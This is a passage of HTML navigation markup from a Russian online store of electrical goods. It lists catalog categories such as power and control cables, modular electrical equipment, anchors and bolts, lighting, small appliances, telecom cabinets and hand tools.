																<span class="name color-theme-hover">Кабель силовой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-vysokogo-napryazheniya/" title="Кабель высокого напряжения">
																<span class="name color-theme-hover">Кабель высокого напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibkiy/" title="Кабель гибкий">
																<span class="name color-theme-hover">Кабель гибкий</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-kontrolnyy/" title="Кабель контрольный">
																<span class="name color-theme-hover">Кабель контрольный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabeli-svyazi-telefonnye-telekommunikatsionnye/" title="Кабели связи, телефонные, телекоммуникационные">
																<span class="name color-theme-hover">Кабели связи, телефонные, телекоммуникационные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-gibridnyy/" title="Кабель гибридный">
																<span class="name color-theme-hover">Кабель гибридный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-koaksialnyy/" title="Кабель коаксиальный">
																<span class="name color-theme-hover">Кабель коаксиальный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-informatsionnyy-dlya-peredachi-dannykh-kompyuternyy/" title="Кабель информационный для передачи данных, компьютерный">
																<span class="name color-theme-hover">Кабель информационный для передачи данных, компьютерный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/kabel-okhranno-pozharnoy-signalizatsii/" title="Кабель охранно-пожарной сигнализации">
																<span class="name color-theme-hover">Кабель охранно-пожарной сигнализации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ustanovochnyy/" title="Провод установочный">
																<span class="name color-theme-hover">Провод установочный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-odnozhilnyy/" title="Провод одножильный">
																<span class="name color-theme-hover">Провод одножильный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-gibkiy/" title="Провод гибкий">
																<span class="name color-theme-hover">Провод гибкий</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-neizolirovannyy/" title="Провод неизолированный">
																<span class="name color-theme-hover">Провод неизолированный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки">
																<span class="name color-theme-hover">Провод плоский для внутренней электропроводки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи">
																<span class="name color-theme-hover">Провод самонесущий изолированный для воздушных линий электропередачи</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический">
																<span class="name color-theme-hover">Провод акустический</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП">
																<span class="name color-theme-hover">Оборудование и линейная арматура для СИП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля">
																<span class="name color-theme-hover">Средства защиты кабеля</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели">
																<span class="name color-theme-hover">Нагревательный маты и кабели</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная">
																<span class="name color-theme-hover">Арматура кабельная</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/elektrotekhnika/" class="color-theme-hover" title="Электротехника">
												<span class="name option-font-bold">Электротехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/modulnoe-oborudovanie/" title="Модульное оборудование">
																<span class="name color-theme-hover">Модульное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/dopolnitelnye-modulnye-ustroystva/" title="Дополнительные модульные устройства">
																<span class="name color-theme-hover">Дополнительные модульные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/aksessuary-dlya-shkafov-i-shchitov/" title="Аксессуары для шкафов и щитов">
																<span class="name color-theme-hover">Аксессуары для шкафов и щитов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/elektroustanovochnye-izdeliya/" title="Электроустановочные изделия">
																<span class="name color-theme-hover">Электроустановочные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/batareyki-akkumulyatory-zaryadnye-ustroystva/" title="Батарейки, аккумуляторы, зарядные устройства">
																<span class="name color-theme-hover">Батарейки, аккумуляторы, зарядные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/" title="Вилки, розетки и устройства промышленные и специальные">
																<span class="name color-theme-hover">Вилки, розетки и устройства промышленные и специальные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/" title="Монтажные изделия">
																<span class="name color-theme-hover">Монтажные изделия</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika-komponenty-i-sistemy/" title="Коммуникационная техника/Компоненты и системы">
																<span class="name color-theme-hover">Коммуникационная техника/Компоненты и системы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kompensatsiya-reaktivnoy-moshchnosti/" title="Компенсация реактивной мощности">
																<span class="name color-theme-hover">Компенсация реактивной мощности</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/elektrotekhnika/kontaktory-puskateli/" title="Контакторы, пускатели">
																<span class="name color-theme-hover">Контакторы, пускатели</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-dlya-promyshlennoy-ustanovki/" title="Оборудование для промышленной установки">
																<span class="name color-theme-hover">Оборудование для промышленной установки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/material-montazhnyy/" title="Материал монтажный">
																<span class="name color-theme-hover">Материал монтажный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/procha-produktsiya/" title="Проча продукция">
																<span class="name color-theme-hover">Проча продукция</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/montazhnye-korobki/" title="Монтажные коробки">
																<span class="name color-theme-hover">Монтажные коробки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/silovoe-oborudovanie-zashchity-i-kommutatsii/" title="Силовое оборудование защиты и коммутации">
																<span class="name color-theme-hover">Силовое оборудование защиты и коммутации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-vysokogo-napryazheniya/" title="Системы распределения высокого напряжения">
																<span class="name color-theme-hover">Системы распределения высокого напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-zashchity-i-avtomatizatsii/" title="Оборудование защиты и автоматизации">
																<span class="name color-theme-hover">Оборудование защиты и автоматизации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-nizkovoltnoe/" title="Оборудование низковольтное">
																<span class="name color-theme-hover">Оборудование низковольтное</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/oborudovanie-promyshlennoy-avtomatizatsii/" title="Оборудование промышленной автоматизации">
																<span class="name color-theme-hover">Оборудование промышленной автоматизации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/pribory-kontrolya-ucheta-i-izmereniya/" title="Приборы контроля, учета и измерения">
																<span class="name color-theme-hover">Приборы контроля, учета и измерения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/pribory-ucheta-kontrolya-izmereniya-i-oborudovanie-elektropitaniya/" title="Приборы учета, контроля, измерения и оборудование электропитания">
																<span class="name color-theme-hover">Приборы учета, контроля, измерения и оборудование электропитания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/silovye-razyemy/" title="Силовые разъёмы">
																<span class="name color-theme-hover">Силовые разъёмы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/razemy/" title="Разъемы">
																<span class="name color-theme-hover">Разъемы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/rele/" title="Реле">
																<span class="name color-theme-hover">Реле</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/retro-provodka/" title="Ретро проводка">
																<span class="name color-theme-hover">Ретро проводка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Система электромонтажных колонн">
																<span class="name color-theme-hover">Система электромонтажных колонн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-pozharnoy-okhrannoy-signalizatsii-i-sistemy-avariynogo-opoveshcheniya/" title="Системы пожарной, охранной сигнализации и системы аварийного оповещения">
																<span class="name color-theme-hover">Системы пожарной, охранной сигнализации и системы аварийного оповещения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii-raspredelitelnye-ustroystva/" title="Системы распределения электроэнергии/распределительные устройства">
																<span class="name color-theme-hover">Системы распределения электроэнергии/распределительные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/shkafy-boksy-i-prinadlezhnosti-k-nim-/" title="Шкафы, боксы и принадлежности к ним ">
																<span class="name color-theme-hover">Шкафы, боксы и принадлежности к ним </span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Удлинители и удлинительные шнуры">
																<span class="name color-theme-hover">Удлинители и удлинительные шнуры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/umnyy-dom/" title="Умный дом">
																<span class="name color-theme-hover">Умный дом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-bezopasnosti/" title="Устройства безопасности">
																<span class="name color-theme-hover">Устройства безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zazemleniya-molniezashchity-i-zashchity-ot-perenapryazheniy/" title="Устройства заземления, молниезащиты и защиты от перенапряжений">
																<span class="name color-theme-hover">Устройства заземления, молниезащиты и защиты от перенапряжений</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva-montazhnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства">
																<span class="name color-theme-hover">Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-opticheskoy-i-akusticheskoy-signalizatsii/" title="Устройства оптической и акустической сигнализации">
																<span class="name color-theme-hover">Устройства оптической и акустической сигнализации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/" title="Электромонтажный и диэлектрический инструмент">
																<span class="name color-theme-hover">Электромонтажный и диэлектрический инструмент</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/elektroshchity-v-sbore/" title="Электрощиты в сборе">
																<span class="name color-theme-hover">Электрощиты в сборе</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/prochee-elektrooborudovanie/" title="Прочее электрооборудование">
																<span class="name color-theme-hover">Прочее электрооборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii/" title="Системы распределения электроэнергии">
																<span class="name color-theme-hover">Системы распределения электроэнергии</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства">
																<span class="name color-theme-hover">Устройства защиты, плавкие предохранители, модульные устройства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika/" title="Коммуникационная техника">
																<span class="name color-theme-hover">Коммуникационная техника</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/metizy-i-stroitelnyy-krepezh/" class="color-theme-hover" title="Метизы и Строительный крепеж">
												<span class="name option-font-bold">Метизы и Строительный крепеж</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/" title="Анкер болтовой">
																<span class="name color-theme-hover">Анкер болтовой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/" title="Анкер забивной">
																<span class="name color-theme-hover">Анкер забивной</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/" title="Анкер клиновой">
																<span class="name color-theme-hover">Анкер клиновой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/" title="Болт анкерный">
																<span class="name color-theme-hover">Болт анкерный</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/" title="Болт с полукруглой головкой и квадратным подголовком">
																<span class="name color-theme-hover">Болт с полукруглой головкой и квадратным подголовком</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/" title="Болт с шестигранной головкой">
																<span class="name color-theme-hover">Болт с шестигранной головкой</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/" title="Винты">
																<span class="name color-theme-hover">Винты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/" title="Гайка барашковая">
																<span class="name color-theme-hover">Гайка барашковая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/" title="Гайка длинная">
																<span class="name color-theme-hover">Гайка длинная</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/" title="Гайка колпачковая">
																<span class="name color-theme-hover">Гайка колпачковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/" title="Гайка скользящая">
																<span class="name color-theme-hover">Гайка скользящая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/" title="Гайка стопорная">
																<span class="name color-theme-hover">Гайка стопорная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/" title="Гайка шестигранная">
																<span class="name color-theme-hover">Гайка шестигранная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/" title="Герметик">
																<span class="name color-theme-hover">Герметик</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/" title="Дюбель">
																<span class="name color-theme-hover">Дюбель</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/" title="Дюбель резьбовой">
																<span class="name color-theme-hover">Дюбель резьбовой</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/" title="Дюбель-гвоздь">
																<span class="name color-theme-hover">Дюбель-гвоздь</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/" title="Дюбель-хомут">
																<span class="name color-theme-hover">Дюбель-хомут</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/" title="Зажимы несущего троса">
																<span class="name color-theme-hover">Зажимы несущего троса</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/" title="Заклепка закладная">
																<span class="name color-theme-hover">Заклепка закладная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/" title="Карабин">
																<span class="name color-theme-hover">Карабин</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kley/" title="Клей">
																<span class="name color-theme-hover">Клей</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/" title="Коуш для канатов">
																<span class="name color-theme-hover">Коуш для канатов</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/" title="Крюк анкерный">
																<span class="name color-theme-hover">Крюк анкерный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/" title="Крюк с винтом">
																<span class="name color-theme-hover">Крюк с винтом</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/" title="Зажим балочный">
																<span class="name color-theme-hover">Зажим балочный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/" title="Скоба крепежная">
																<span class="name color-theme-hover">Скоба крепежная</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/" title="Скоба с гвоздем">
																<span class="name color-theme-hover">Скоба с гвоздем</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" title="Скоба пластиковая">
																<span class="name color-theme-hover">Скоба пластиковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/" title="Навинчивающийся колпачок">
																<span class="name color-theme-hover">Навинчивающийся колпачок</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/" title="Основание монтажное для кабельных стяжек и элементов">
																<span class="name color-theme-hover">Основание монтажное для кабельных стяжек и элементов</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/" title="Саморез">
																<span class="name color-theme-hover">Саморез</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/" title="Саморезы">
																<span class="name color-theme-hover">Саморезы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/" title="Скоба крепежная пластиковая">
																<span class="name color-theme-hover">Скоба крепежная пластиковая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/" title="Стальная проволока">
																<span class="name color-theme-hover">Стальная проволока</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/" title="Хомут червячный">
																<span class="name color-theme-hover">Хомут червячный</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/" title="Шайба">
																<span class="name color-theme-hover">Шайба</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/" title="Шпилька резьбовая">
																<span class="name color-theme-hover">Шпилька резьбовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/" title="Шуруп по дереву с шестигранной головкой">
																<span class="name color-theme-hover">Шуруп по дереву с шестигранной головкой</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/svetotekhnika/" class="color-theme-hover" title="Светотехника">
												<span class="name option-font-bold">Светотехника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/apparatura-puskoreguliruyushchaya/" title="Аппаратура пускорегулирующая">
																<span class="name color-theme-hover">Аппаратура пускорегулирующая</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/istochniki-sveta/" title="Источники света">
																<span class="name color-theme-hover">Источники света</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/osvetitelnye-aksessuary/" title="Осветительные аксессуары">
																<span class="name color-theme-hover">Осветительные аксессуары</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/svetilniki/" title="Светильники">
																<span class="name color-theme-hover">Светильники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/upravlenie-osveshcheniem/" title="Управление освещением">
																<span class="name color-theme-hover">Управление освещением</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/fonari-nochniki-girlyandy/" title="Фонари, ночники, гирлянды">
																<span class="name color-theme-hover">Фонари, ночники, гирлянды</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/svetotekhnika/prochaya-svetotekhnika/" title="Прочая светотехника">
																<span class="name color-theme-hover">Прочая светотехника</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/melkaya-bytovaya-tekhnika/" class="color-theme-hover" title="Мелкая бытовая техника">
												<span class="name option-font-bold">Мелкая бытовая техника</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/beskontaktnye-termometry/" title="Бесконтактные термометры">
																<span class="name color-theme-hover">Бесконтактные термометры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/nagrevatelnye-elementy/" title="Нагревательные элементы">
																<span class="name color-theme-hover">Нагревательные элементы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/otopitelnye-pribory/" title="Отопительные приборы">
																<span class="name color-theme-hover">Отопительные приборы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/stabilizatory-napryazheniya/" title="Стабилизаторы напряжения">
																<span class="name color-theme-hover">Стабилизаторы напряжения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/sushilki/" title="Сушилки">
																<span class="name color-theme-hover">Сушилки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/termopoty/" title="Термопоты">
																<span class="name color-theme-hover">Термопоты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/ustroystvo-zashchity-ot-zhivotnykh-nasekomykh/" title="Устройство защиты от животных, насекомых">
																<span class="name color-theme-hover">Устройство защиты от животных, насекомых</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/elektrokipyatilniki/" title="Электрокипятильники">
																<span class="name color-theme-hover">Электрокипятильники</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/melkaya-bytovaya-tekhnika/prochaya-produktsiyaa/" title="Прочая продукция">
																<span class="name color-theme-hover">Прочая продукция</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sks-i-telekom/" class="color-theme-hover" title="СКС и телеком">
												<span class="name option-font-bold">СКС и телеком</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/" title="Вилки, розетки и устройства промышленные и специальные">
																<span class="name color-theme-hover">Вилки, розетки и устройства промышленные и специальные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" title="Кабельно-проводниковая продукция">
																<span class="name color-theme-hover">Кабельно-проводниковая продукция</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/patch-panel/" title="Патч-панель">
																<span class="name color-theme-hover">Патч-панель</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/" title="Удлинители и удлинительные шнуры">
																<span class="name color-theme-hover">Удлинители и удлинительные шнуры</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/sks-i-telekom/shkafy-montazhnye/" title="Шкафы монтажные">
																<span class="name color-theme-hover">Шкафы монтажные</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/instrumenty-i-siz/" class="color-theme-hover" title="Инструменты и СИЗ">
												<span class="name option-font-bold">Инструменты и СИЗ</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/dielektricheskie-sredstva/" title="Диэлектрические средства">
																<span class="name color-theme-hover">Диэлектрические средства</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/izmeritelnyy-instrument-i-oborudovanie/" title="Измерительный инструмент и оборудование">
																<span class="name color-theme-hover">Измерительный инструмент и оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/instrument-dlya-sip1/" title="Инструмент для СИП">
																<span class="name color-theme-hover">Инструмент для СИП</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/instrument-ruchnoy/" title="Инструмент ручной">
																<span class="name color-theme-hover">Инструмент ручной</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/instrumenty-i-siz/instrumenty-dlya-opressovki-rezki-snyatiya-izolyatsii/" title="Инструменты для опрессовки, резки, снятия изоляции">
